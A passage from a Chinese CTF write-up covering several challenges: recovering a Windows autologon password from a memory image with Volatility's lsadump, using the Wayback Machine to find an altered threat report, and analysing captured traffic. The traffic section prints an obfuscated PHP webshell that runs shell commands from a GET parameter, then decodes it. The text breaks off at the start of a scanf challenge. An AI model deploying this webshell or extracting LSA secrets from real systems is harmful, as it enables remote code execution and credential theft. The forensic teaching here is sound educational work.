



拿到手的是一个叫 image.raw 的文件,由题可知是内存镜像。

不像预期的预期解:使用 Volatility 2 一把梭

什么是 Volatility?这是取证里一个很好用的工具,目前主流的有 2 和 3 两个版本,主流平台都可以使用,其中 Kali 如果进行了完整安装的话应该是自带这个软件的,如果没有 Kali Linux 的话可以前往官网下载。

如果新人在安装过程中出现了一些问题,也没有 Kali 虚拟机,可以先尝试 Windows 下的 Volatility 2 单文件版,当然大家也可以选择其他第三方取证软件,这里不多说了,因为一些第三方软件能一把梭。



这里以 Volatility 2 为例,在使用 Volatility 2 进行取证时,首先分析镜像确定镜像的来源操作系统版本,为进行下面操作做准备。

bash

vol.py -f image.raw imageinfo

可知建议选择的操作系统版本有:Win7SP1x86_23418, Win7SP0x86, Win7SP1x86_24000, Win7SP1x86. 这里选择第一个(Win7SP1x86_23418)进行尝试,反正不行就试试别的。

确定系统版本后就开始研究怎么拿到密码了,由于简介说过密码「好像设置的还挺复杂的」,又让找出密码明文,爆破是不现实的,在 Volatility 2 和密码明文有关的还有 lsadump,直接梭。

开头的 0x48 并不是密码,你可以理解为是一个标志,除开这个你就能得到系统密码:ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh.

为降低难度,随题目附件的文档强调了:

flag格式为:flag{你找到的系统登录密码}

如果选手感觉自己的解题过程是正确的,请确保 flag 括号内的内容是开机时需要输入的登录密码

# 怕大家没有解密的想法于是就没摆上来

所以 flag 为 flag{ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh}

没有意识到一把梭做法怎么办



关于 lsadump 的使用虽然在充分搜索之后能 get 到,但考虑到新人不容易 get,于是把提示留在桌面了。

bash

vol.py -f image.raw --profile=Win7SP1x86_23418 filescan | grep Desktop | grep Users

发现有可疑文件,Diary.txt 和 Autologon.exe ,使用相关命令提取 Diary.txt:

bash

vol.py -f image.raw --profile=Win7SP1x86_23418 dumpfiles -Q 0x00000000f554bf80 --dump-dir=./

提取文件内容为

plaintext

I think it's too tiring to enter a complex password every time I log in,



so it would be nice if I could log in automatically

结合 Autologon.exe 了解机主可能使用自动登录,通过必应搜索就可以在第一页打开 Microsoft 官方文档。

其中「LSA 机密加密」是希望大家可以注意到了(出题人在必应搜索「ctf lsa 提取密码」是可以找到 lsadump 的使用的),提示使用 lsadump.

LSA Secrets 是一个注册表位置,存了很多重要的东西,只有 SYSTEM 帐户可以访问 LSA Secrets 注册表位置,在 HKEY_LOCAL_MACHINE\SECURITY\Policy\Secrets.

lsass.exe 负责访问和管理 LSA Secrets,当系统需要进行身份验证或访问存储的安全信息时,lsass 进程会从注册表中检索 LSA Secrets,并解密这些信息来完成任务,存密码的叫 DefaultPassword ,也是我们要看的。

有人试过 mimikatz 的插件和 lsass.exe dump,不过这两种方式似乎是通过 wdigest(我其实云了好像是使用的系统不再会自动打开这个所以使用这种方法看不见东西),而且 mimikatz 工具渗透的话很不错,好像取证不大用。



Volatility 3 需要注意的

Volatility 3 在使用 lsadump 时会把前面不属于密码的 H 带进来。

命令为:

bash

python vol.py -f image.raw windows.lsadump.Lsadump

用溯流仪见证伏特台风

题目描述如下

漂亮国也干了。照着 2024 年 7 月 8 日央视新闻的方法来看看隐匿在图片下的东西吧。

新闻视频:https://b23.tv/BV1Ny411i7eM





新闻中提到的威胁盟报告里,隐藏在图片下,Domain 下方那个框里所有字符的 16 位小写 MD5,包裹 flag{} 即为 flag.

提示:这个视频就是 WP;运气不好的话,你也许需要使用溯流仪(网站时光机)。

PS:如果你眼力好,肉眼能从视频读出来,也是你的水平。祝你玩得开心。

第一步,打开新闻视频的链接



根据视频,我们获得以下信息:

- 所需报告:The Rise of Dark Power...

- 对应版本:最初 4 月 15 日版本

- 现状:所需信息已经被篡改

我们直接搜索报告名称

可以看到我们需要的 PDF 文件,但是视频中又提到报告内容已经被篡改

所以现版本肯定是没有我们所需的信息的

出题人之前运气好,搜到过可以直接下载的原始版本 PDF,直接就可以开做。



但运气不好怎么办呢?我们请出我们的网站时光机—— wayback machine.





输入官网链接,启动溯流仪,正好有 4 月 15 日的版本。

下载文件,剩下的内容就和视频中演示的一样了。

移开封底图片,拿到 Domain 框里的东西,然后 MD5,

当然,你要是能用肉眼直接把视频里的模糊信息读出来,出题人也认了。

包上 flag,得到 flag{6c3ea51b6f9d4f5e}.



Herta's Study

本题考点:PHP 混淆,流量分析

建议配合 unknown 师傅的前两道流量题食用

第七条流量是上传的 PHP 木马

php

<?php$payload=$_GET['payload'];$payload=shell_exec($payload);$bbb=create_function(base64_decode('J'.str_rot13('T').'5z'),base64_decode('JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZvcigkaT0wOyRpPHN0cmxlbigkbnMpOyRpKz0xKXsNCiAgICBpZigkaSUy'.str_rot13('CG0kXKfAPvNtVPNtVPNtWT5mJlEcKG1m').'dHJfcm90MTMoJG5zWyRpXSk7DQogICAgfQ0KfQ0KcmV0dXJuICRuczs=='));echo $bbb($payload);

?>

可以搜索一下 create_funtion() 函数,解除混淆后得到加密代码

php

$ns = base64_encode($ns);

for ($i = 0; $i < strlen($ns); $i += 1){if ($i % 2 == 1) {$ns[$i] = str_rot13($ns[$i]);}

}

return $ns;

就是 Base64 后把奇数位 ROT13

解码反过来就行(第38条,f.txt 里的是真 flag,另一个是假 flag)

php

<?php

$ns = 'ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt==';

for ($i = 0; $i < strlen($ns); $i += 1){if ($i % 2 == 1) {$ns[$i] = str_rot13($ns[$i]);}

}

echo base64_decode($ns);

// flag{sH3_i4_S0_6eAut1fuL.}

?>















不思議なscanf

c

int __fastcall main(int argc, const char **argv, const char**envp)

